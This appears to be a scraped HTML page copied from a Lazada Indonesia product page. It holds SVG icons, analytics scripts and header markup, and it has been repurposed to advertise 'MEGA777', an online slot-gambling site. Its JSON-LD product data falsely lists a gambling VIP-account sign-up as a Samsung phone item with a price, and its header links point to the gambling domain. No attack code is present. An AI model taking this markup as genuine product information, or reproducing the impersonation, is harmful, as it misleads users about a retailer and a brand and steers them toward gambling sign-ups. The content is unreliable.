                d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewbox="0 0 1024 1024">
            <path
                d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewbox="0 0 1024 1024">
            <path
                d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewbox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewbox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewbox="0 0 1024 1024">
            <path
                d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewbox="0 0 1024 1024">
            <path
                d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewbox="0 0 1024 1024">
            <path
                d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewbox="0 0 1024 1024">
            <path
                d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
                fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewbox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewbox="0 0 1024 1024">
            <path
                d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
                fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewbox="0 0 1024 1024">
            <path
                d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewbox="0 0 1024 1024">
            <path
                d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewbox="0 0 1024 1024">
            <path
                d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
                fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewbox="0 0 1024 1024">
            <path
                d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewbox="0 0 1024 1024">
            <path
                d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
                fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewbox="0 0 1024 1024">
            <path
                d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
                fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewbox="0 0 1024 1024">
            <path
                d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewbox="0 0 1024 1024">
            <path
                d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewbox="0 0 1024 1024">
            <path
                d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
                fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewbox="0 0 1024 1024">
            <path
                d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewbox="0 0 1024 1024">
            <path
                d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewbox="0 0 1024 1024">
            <path
                d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewbox="0 0 1024 1024">
            <path
                d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewbox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewbox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewbox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
                fill="#000000"></path>
            <path
                d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewbox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewbox="0 0 1024 1024">
            <path
                d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path
                d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewbox="0 0 1024 1024">
            <path
                d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewbox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js"
        exparams="clog=o&amp;aplus&amp;sidx=aplusSidx&amp;ckx=aplusCkx" async="" defer=""></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
        data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">
            try {
                if (typeof window === "object") {
                    window.CROSSIMAGE_GRAYSCALE_RULE = {
                        "id-live-01.slatic.net": "id-test-11.slatic.net",
                        "id-live-02.slatic.net": "id-test-11.slatic.net",
                        "id-live-03.slatic.net": "id-test-11.slatic.net",
                        "id-live.slatic.net": "id-test-11.slatic.net",
                    };
                    window.crossimageConfig = {
                        quality: "q80",
                    };
                }
            } catch (error) {
                console.log("CROSSIMAGE CONFIG ERROR");
            }
        </script>
    </div>

    <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan",
                "image": "img/banner023.webp",
                "category": "Handphone & Tablet",
                "brand": { "@type": "Brand", "name": "Samsung", "url": "https://www.xeniatornado.com/" },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik.",
                "url": "https:https://www.xeniatornado.com/products/[base64].html",
                "offers": {
                    "@type": "Offer",
                    "url": "https:https://www.xeniatornado.com/products/[base64].html",
                    "seller": { "@type": "Organization", "name": "MEGA777" },
                    "priceCurrency": "IDR",
                    "price": 50.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }
        </script>
    <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "MEGA777"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Daftar Akun VVIP"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Slot777"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Situs Resmi di Indonesia"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan"
                        }
                    }
                ]
            }
        </script>

    <script>
        window.__bl = {};
        (window._blReport = function (e, t) {
            window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
        }),
            window.addEventListener("error", function (e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function (e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
            });
    </script>
    <script>
        window.g_config = window.g_config || {};
        window.g_config.regionID = "ID";
        window.g_config.language = "id";
    </script>
    <script
        src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
    </script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682"
        data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>
            (function () {
                try {
                    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                        return;
                    }
                    var get_cookie = function (sName) {
                        var sRE = "(?:; )?" + sName + "=([^;]*);?";
                        var oRE = new RegExp(sRE);
                        if (oRE.test(document.cookie)) {
                            var str = decodeURIComponent(RegExp["$1"]) || "";
                            if (str.trim().length > 0) {
                                return str;
                            } else {
                                return "-";
                            }
                        } else {
                            return "-";
                        }
                    };
                    var getRand = function () {
                        var page_id = get_cookie("cna") || "001";
                        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                        page_id = page_id.substring(0, 16);
                        var d = new Date().getTime();
                        var randend = [page_id, d.toString(16)].join("");
                        for (var i = 1; i < 10; i++) {
                            var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                            randend += _r;
                        }
                        randend = randend.substr(0, 42);
                        return randend;
                    };
                    var pageid = getRand();
                    var aq = window.aplus_queue || (window.aplus_queue = []);
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    // 兼容老版本aplus
                    var gq = window.goldlog_queue || (window.goldlog_queue = []);
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    window.aplusPageIdSetComplete = true;
                } catch (err) {
                    console.error(err);
                }
            })();
        </script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.voyagerVersion = "2";
            window.g_config.voyagerEnv = "product";
            window.g_config.channel = "pdp";
            window.g_config.showPcSearchboxHotWords = true;
        </script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index"
            data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                    <a class="highlight" target="_blank"
                                        href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a target="_blank" href="https://www.xeniatornado.com/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">MEGA777</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span><a href="https://www.xeniatornado.com/">MEGA777 SLOT</a></span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">Daftar Aplikasinya dan Belanja
                                                        Sekarang!</div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <!-- <script data-pagespeed-no-defer>//<![CDATA[
